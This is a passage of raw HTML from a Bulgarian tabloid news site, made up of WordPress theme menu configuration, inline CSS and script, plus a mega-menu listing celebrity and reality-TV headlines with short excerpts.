0","sub_text_color":"#919191","sub_rest_top":"-18","main_sub_icon_size":"eyJhbGwiOiI4IiwibGFuZHNjYXBlIjoiOCIsInBvcnRyYWl0IjoiNiJ9","main_sub_icon_align":"0","sub_icon_align":"eyJhbGwiOjIsInBvcnRyYWl0IjoiMyJ9","show_cat":"","cat_bg":"rgba(0,0,0,0)","cat_txt":"#666666","mm_subcats_bg":"#ffffff","cat_txt_hover":"#000000","author_txt":"#666666","author_txt_hover":"#000000","tds_menu_active1-text_color_h":"#266fef","sub_shadow_shadow_offset_vertical":"0","show_subcat":"","show_mega":"","show_mega_cats":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","mm_content_width":"","mm_height":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_width":"","meta_margin":"","meta_padding":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","show_review":"inline-block","review_size":"2.5","excerpt_middle":"","show_audio":"block","hide_audio":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_elem_border_color":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_color":"#000","all_underline_height":"","cat_bg_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","border_top":"","css":"","tdc_css_class":"tdi_70_104","tdc_css_class_style":"tdi_70_104_rand_style","category_id":"230","subcats_posts_limit":"4","child_cats_limit":"4","hide_all":"","tdc_css":"","class":"tdi_70_104"}';
block_tdi_70_104.td_column_number = "3";
block_tdi_70_104.block_type = "tdb_header_mega_menu";
block_tdi_70_104.post_count = "5";
block_tdi_70_104.found_posts = "4632";
block_tdi_70_104.header_color = "";
block_tdi_70_104.ajax_pagination_infinite_stop = "";
block_tdi_70_104.max_num_pages = "927";
tdBlocksArray.push(block_tdi_70_104);
</script><div class="tdb-mega-modules-wrap"><div id=tdi_70_104 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%b7%d0%b0%d1%89%d0%be-%d1%82%d0%b0%d0%b7%d0%b8-%d1%83%d1%87%d0%b0%d1%81%d1%82%d0%bd%d0%b8%d1%87%d0%ba%d0%b0-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-%d0%be%d0%bf%d1%80/" rel="bookmark" class="td-image-wrap " title="Защо тази участничка в „Ергенът“ опротивя бързо на зрителите" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2024/03/3822304991835343146.jpeg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%bd%d0%be%d0%b2%d0%b8%d0%bd%d0%b8/" class="td-post-category">Новини</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%b7%d0%b0%d1%89%d0%be-%d1%82%d0%b0%d0%b7%d0%b8-%d1%83%d1%87%d0%b0%d1%81%d1%82%d0%bd%d0%b8%d1%87%d0%ba%d0%b0-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-%d0%be%d0%bf%d1%80/" rel="bookmark" title="Защо тази участничка в „Ергенът“ опротивя бързо на зрителите">Защо тази участничка в „Ергенът“ опротивя бързо на зрителите</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-03-01T11:04:58+02:00" >01.03.2024</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%b7%d0%b0%d1%89%d0%be-%d1%82%d0%b0%d0%b7%d0%b8-%d1%83%d1%87%d0%b0%d1%81%d1%82%d0%bd%d0%b8%d1%87%d0%ba%d0%b0-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-%d0%be%d0%bf%d1%80/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">
Противна, гадна нечистоплътно излъчване – егати комбинацията и за капак Огромно самочувствие, смятат зрители. В третия сезон на „Ергенът“ има една участничка, която се превърна...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d1%81%d1%82%d0%b0%d0%bd%d0%b0-%d1%8f%d1%81%d0%bd%d0%be-%d0%b7%d0%b0%d1%89%d0%be-%d0%b0%d0%bb%d0%b5%d0%ba-%d0%b5-%d0%b8%d0%b7%d0%b1%d1%8f%d0%b3%d0%b0%d0%bb-%d0%be%d1%82-%d1%84%d0%b8%d0%bd%d0%b0%d0%bb/" rel="bookmark" class="td-image-wrap " title="Стана ясно защо Алек е избягал от финала на „Ергенът“" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2024/02/925477-795x530-1-696x464.jpg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%bd%d0%be%d0%b2%d0%b8%d0%bd%d0%b8/" class="td-post-category">Новини</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d1%81%d1%82%d0%b0%d0%bd%d0%b0-%d1%8f%d1%81%d0%bd%d0%be-%d0%b7%d0%b0%d1%89%d0%be-%d0%b0%d0%bb%d0%b5%d0%ba-%d0%b5-%d0%b8%d0%b7%d0%b1%d1%8f%d0%b3%d0%b0%d0%bb-%d0%be%d1%82-%d1%84%d0%b8%d0%bd%d0%b0%d0%bb/" rel="bookmark" title="Стана ясно защо Алек е избягал от финала на „Ергенът“">Стана ясно защо Алек е избягал от финала на „Ергенът“</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-02-28T08:09:36+02:00" >28.02.2024</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d1%81%d1%82%d0%b0%d0%bd%d0%b0-%d1%8f%d1%81%d0%bd%d0%be-%d0%b7%d0%b0%d1%89%d0%be-%d0%b0%d0%bb%d0%b5%d0%ba-%d0%b5-%d0%b8%d0%b7%d0%b1%d1%8f%d0%b3%d0%b0%d0%bb-%d0%be%d1%82-%d1%84%d0%b8%d0%bd%d0%b0%d0%bb/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Ергенът Алек е избягал от финала на романтичното предаване и не е сложил годежен  пръстен на нито едно от 24-те напористи момичета, които в продъджение...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d1%81%d1%82%d0%b0%d0%bd%d0%b0-%d1%8f%d1%81%d0%bd%d0%be-%d0%ba%d0%b0%d0%ba-%d0%b5-%d0%bf%d0%be%d1%87%d0%b8%d0%bd%d0%b0%d0%bb-%d1%81%d0%bb%d0%b0%d0%b2%d1%87%d0%be-%d0%bf%d0%b5%d0%b5%d0%b2/" rel="bookmark" class="td-image-wrap " title="Стана ясно как е починал Славчо Пеев" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2024/02/5711426173396659807-2.jpeg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%bd%d0%be%d0%b2%d0%b8%d0%bd%d0%b8/" class="td-post-category">Новини</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d1%81%d1%82%d0%b0%d0%bd%d0%b0-%d1%8f%d1%81%d0%bd%d0%be-%d0%ba%d0%b0%d0%ba-%d0%b5-%d0%bf%d0%be%d1%87%d0%b8%d0%bd%d0%b0%d0%bb-%d1%81%d0%bb%d0%b0%d0%b2%d1%87%d0%be-%d0%bf%d0%b5%d0%b5%d0%b2/" rel="bookmark" title="Стана ясно как е починал Славчо Пеев">Стана ясно как е починал Славчо Пеев</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-02-28T08:06:29+02:00" >28.02.2024</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d1%81%d1%82%d0%b0%d0%bd%d0%b0-%d1%8f%d1%81%d0%bd%d0%be-%d0%ba%d0%b0%d0%ba-%d0%b5-%d0%bf%d0%be%d1%87%d0%b8%d0%bd%d0%b0%d0%bb-%d1%81%d0%bb%d0%b0%d0%b2%d1%87%d0%be-%d0%bf%d0%b5%d0%b5%d0%b2/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">
Тъжната новина за внезапната смърт на актьора Славчо Пеев потресе арт гилдията. Много от актьорите признават, че са се учили от него и тази...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%b7%d1%80%d0%b8%d1%82%d0%b5%d0%bb%d0%b8%d1%82%d0%b5-%d0%b2%d1%8a%d0%b7%d1%85%d0%b8%d1%82%d0%b5%d0%bd%d0%b8-%d0%be%d1%82-%d0%bc%d0%b0%d1%80%d0%b8%d1%8f-%d0%ba%d0%b0%d1%82%d0%be-%d0%bb%d0%b8%d0%bb/" rel="bookmark" class="td-image-wrap " title="Зрителите възхитени от Мария като Лили Иванова в “Капките”" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2024/02/IMG_7194-795x530-1-696x464.jpeg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%bd%d0%be%d0%b2%d0%b8%d0%bd%d0%b8/" class="td-post-category">Новини</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%b7%d1%80%d0%b8%d1%82%d0%b5%d0%bb%d0%b8%d1%82%d0%b5-%d0%b2%d1%8a%d0%b7%d1%85%d0%b8%d1%82%d0%b5%d0%bd%d0%b8-%d0%be%d1%82-%d0%bc%d0%b0%d1%80%d0%b8%d1%8f-%d0%ba%d0%b0%d1%82%d0%be-%d0%bb%d0%b8%d0%bb/" rel="bookmark" title="Зрителите възхитени от Мария като Лили Иванова в “Капките”">Зрителите възхитени от Мария като Лили Иванова в “Капките”</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-02-28T08:03:47+02:00" >28.02.2024</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%b7%d1%80%d0%b8%d1%82%d0%b5%d0%bb%d0%b8%d1%82%d0%b5-%d0%b2%d1%8a%d0%b7%d1%85%d0%b8%d1%82%d0%b5%d0%bd%d0%b8-%d0%be%d1%82-%d0%bc%d0%b0%d1%80%d0%b8%d1%8f-%d0%ba%d0%b0%d1%82%d0%be-%d0%bb%d0%b8%d0%bb/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Зрителите много харесаха изпълнението на попфолк певицата Мария като Лили Иванова. Тя излезе последна от участниците и успя да измитира гранддамата на българската музика...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%b6%d0%b8%d0%b2%d0%be%d1%82%d1%8a%d1%82-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-3-%d0%b1%d0%b8%d0%bb-%d0%b8%d1%81%d1%82%d0%b8%d0%bd%d1%81%d0%ba%d0%b8-%d0%b0%d0%b4-%d0%b5%d0%b4%d0%bd/" rel="bookmark" class="td-image-wrap " title="Животът в Ергенът 3 бил истински ад! Едно от момичетата не издържало" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2024/02/Screenshot-2024-02-28-at-10.00.21-696x381.png)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%bd%d0%be%d0%b2%d0%b8%d0%bd%d0%b8/" class="td-post-category">Новини</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%b6%d0%b8%d0%b2%d0%be%d1%82%d1%8a%d1%82-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-3-%d0%b1%d0%b8%d0%bb-%d0%b8%d1%81%d1%82%d0%b8%d0%bd%d1%81%d0%ba%d0%b8-%d0%b0%d0%b4-%d0%b5%d0%b4%d0%bd/" rel="bookmark" title="Животът в Ергенът 3 бил истински ад! Едно от момичетата не издържало">Животът в Ергенът 3 бил истински ад! Едно от момичетата не издържало</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-02-28T08:01:29+02:00" >28.02.2024</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%b6%d0%b8%d0%b2%d0%be%d1%82%d1%8a%d1%82-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-3-%d0%b1%d0%b8%d0%bb-%d0%b8%d1%81%d1%82%d0%b8%d0%bd%d1%81%d0%ba%d0%b8-%d0%b0%d0%b4-%d0%b5%d0%b4%d0%bd/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">
Зад лъскавата фасада на „Ергенът” се крие глад и мизерия. Това е животът на всички жени в имението в Гърция. Източник от първа ръка разкрива,...</div>
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_70_104" data-td_block_id="tdi_70_104"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_70_104" data-td_block_id="tdi_70_104"><i class="td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive menu-item-92661"><a href="https://vecherno.com/category/%d0%bb%d1%8e%d0%b1%d0%be%d0%bf%d0%b8%d1%82%d0%bd%d0%be/"><div class="tdb-menu-item-text">Любопитно</div><i class="tdb-sub-menu-icon td-icon-menu-down"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_71_e60 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_71_e60" >
<style>
/* custom css */
.tdi_71_e60 .tdb-mega-modules-wrap{
					padding: 30px;
				}.tdi_71_e60 .block-mega-child-cats:after{
				    border-width: 0 1px 0 0;
				
					border-color: rgba(10,0,0,0.05);
				}.tdi_71_e60 .block-mega-child-cats a{
					padding: 2px 22px;
				
					color: #919191;
				
					background: rgba(0,0,0,0);
				
					font-family:Rubik !important;font-size:13px !important;font-weight:400 !important;
				}.tdi_71_e60 .block-mega-child-cats{
					text-align: right;
				}.tdi_71_e60:not(.td-no-subcats) .td_module_wrap{
					width: 25%;
					float: left;
				}.td-md-is-safari .tdi_71_e60:not(.td-no-subcats) .td_module_wrap{
				    margin-right: -1px;
				}.tdi_71_e60.td-no-subcats .td_module_wrap{
					width: 20%;
					float: left;
				}.td-md-is-safari .tdi_71_e60.td-no-subcats .td_module_wrap{
				    margin-right: -1px;
				}.tdi_71_e60 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_71_e60 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none;
				}.tdi_71_e60 .td_module_wrap{
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				
			        display: flex;
			        flex-direction: column;
			    }.tdi_71_e60 .td_block_inner{
					margin-left: -10px;
					margin-right: -10px;
				
			        display: flex;
			        flex-wrap: wrap;
			    }.tdi_71_e60 .td-module-container:before{
					bottom: -18px;
				
					border-color: #eaeaea;
				}.tdi_71_e60 .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: column;
				
			        flex: 1;
                    flex-basis: auto;
			    
					background-color: #ffffff;
				}.tdi_71_e60 .entry-thumb{
					background-position: center 50%;
				}.tdi_71_e60 .td-image-wrap{
					padding-bottom: 66%;
				}.tdi_71_e60 .td-image-container{
                	display: block; order: 0;
                }.ie10 .tdi_71_e60 .td-module-meta-info,
				.ie11 .tdi_71_e60 .td-module-meta-info{
				 	flex: auto;
			    }.tdi_71_e60 .td-post-vid-time{
					display: block;
				}.tdi_71_e60 .entry-title{
					margin: 1px 0 4px 0;
				
					font-family:Rubik !important;font-size:16px !important;line-height:1.2 !important;
				}.tdi_71_e60 .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_71_e60 .td-audio-player{
					font-size: 12px;
				
					opacity: 1;
					visibility: visible;
					height: auto;
				}.tdi_71_e60 .td-module-meta-info{
					border-color: #eaeaea;
				}.tdi_71_e60 .td-post-category{
					padding: 6px 0;
				
					background-color: rgba(0,0,0,0);
				
					color: #666666;
				
					font-family:Rubik !important;font-size:11px !important;line-height:1 !important;font-weight:400 !important;
				}.tdi_71_e60 .entry-review-stars{
					display: inline-block;
				}.tdi_71_e60 .td-icon-star,
                .tdi_71_e60 .td-icon-star-empty,
                .tdi_71_e60 .td-icon-star-half{
					font-size: 15px;
				}.tdi_71_e60 .td-module-comments{
					display: none;
				}.tdi_71_e60 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_71_e60:not(.td-no-subcats) .block-mega-child-cats:before{
					background-color: #ffffff;
				}.tdi_71_e60 .block-mega-child-cats .cur-sub-cat{
					color: #266fef;
				
					background: rgba(0,0,0,0);
				
					border-color: rgba(0,0,0,0);
				}.tdi_71_e60 .td-post-category:hover{
					color: #000000;
				}.tdi_71_e60 .td-module-title a{
					color: #051d2d;
				}.tdi_71_e60 .td_module_wrap:hover .td-module-title a{
					color: #266fef !important;
				}.tdi_71_e60 .td-post-author-name a{
					color: #666666;
				}.tdi_71_e60 .td-post-author-name:hover a{
					color: #000000;
				}.tdi_71_e60.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.tdi_71_e60 .td-load-more-wrap a:hover{    
					background-color: #266fef !important;
					border-color: #266fef !important;
				
					border-color: #266fef !important;
				}.tdi_71_e60 .td-editor-date,
				.tdi_71_e60 .td-editor-date .td-post-author-name,
				.tdi_71_e60 .td-module-comments a{
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}html:not([class*='ie']) .tdi_71_e60 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_71_e60 .tdb-mega-modules-wrap{
					padding: 20px;
				}.tdi_71_e60 .block-mega-child-cats{
					width: 190px;
				}.tdi_71_e60 .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_71_e60 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_71_e60 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_71_e60 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_71_e60 .td-module-container:before{
					bottom: -18px;
				}.tdi_71_e60 .block-mega-child-cats a{
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}.tdi_71_e60 .entry-title{
					font-family:Rubik !important;font-size:14px !important;line-height:1.2 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_71_e60 .tdb-mega-modules-wrap{
					padding: 15px;
				}.tdi_71_e60 .block-mega-child-cats{
					width: 120px;
				
					padding: 15px 0;
				}.tdi_71_e60 .block-mega-child-cats a{
					padding: 0 22px;
				
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}.tdi_71_e60 .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-left: 7.5px;
					padding-right: 7.5px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_71_e60 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_71_e60 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_71_e60 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_71_e60 .td_block_inner{
					margin-left: -7.5px;
					margin-right: -7.5px;
				}.tdi_71_e60 .td-module-container:before{
					bottom: -18px;
				}.tdi_71_e60 .entry-title{
					margin: 2px 0 6px 0;
				
					font-family:Rubik !important;font-size:13px !important;line-height:1.2 !important;
				}.tdi_71_e60 .td-post-author-name{
					display: none;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_71_e60 .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_71_e60 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_71_e60 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_71_e60 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_71_e60 .td-module-container:before{
					bottom: -18px;
				}
}
</style><script>var block_tdi_71_e60 = new tdBlock();
block_tdi_71_e60.id = "tdi_71_e60";
block_tdi_71_e60.atts = '{"sub_tdicon":"td-icon-right","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"","show_author":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","inline":"yes","tds_menu_active1-line_height":"0","menu_id":"","f_elem_font_family":"712","f_elem_font_weight":"eyJhbGwiOiI1MDAiLCJsYW5kc2NhcGUiOiI0MDAiLCJwb3J0cmFpdCI6IjQwMCJ9","f_elem_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIiLCJsYW5kc2NhcGUiOiIxMyJ9","elem_padd":"eyJhbGwiOiIwIDEycHgiLCJsYW5kc2NhcGUiOiIwIDhweCIsInBvcnRyYWl0IjoiMCA2cHgifQ==","mm_align_screen":"yes","f_title_font_family":"712","f_title_font_weight":"","f_ex_font_family":"","f_title_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTMiLCJsYW5kc2NhcGUiOiIxNCJ9","image_height":"66","m_bg":"#ffffff","art_title":"eyJwb3J0cmFpdCI6IjJweCAwIDZweCAwIiwiYWxsIjoiMXB4IDAgNHB4IDAifQ==","h_effect":"","meta_info_horiz":"content-horiz-left","f_sub_elem_font_family":"712","f_mm_sub_font_family":"712","mm_elem_color_a":"#266fef","title_txt_hover":"#266fef","tds_menu_sub_active1-sub_text_color_h":"#266fef","f_sub_elem_font_transform":"","f_sub_elem_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_sub_elem_font_weight":"","sub_elem_padd":"eyJhbGwiOiI0cHggMjhweCIsInBvcnRyYWl0IjoiNHB4IDI2cHgifQ==","mm_subcats_border_color":"rgba(10,0,0,0.05)","mm_elem_bg":"rgba(0,0,0,0)","mm_elem_bg_a":"rgba(0,0,0,0)","mm_elem_border_color_a":"rgba(0,0,0,0)","pag_h_bg":"#266fef","pag_h_border":"#266fef","f_elem_font_line_height":"48px","f_title_font_transform":"","f_mm_sub_font_size":"eyJsYW5kc2NhcGUiOiIxMSIsImFsbCI6IjEzIiwicG9ydHJhaXQiOiIxMSJ9","mm_elem_padd":"eyJwb3J0cmFpdCI6IjAgMjJweCIsImFsbCI6IjJweCAyMnB4In0=","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxOTA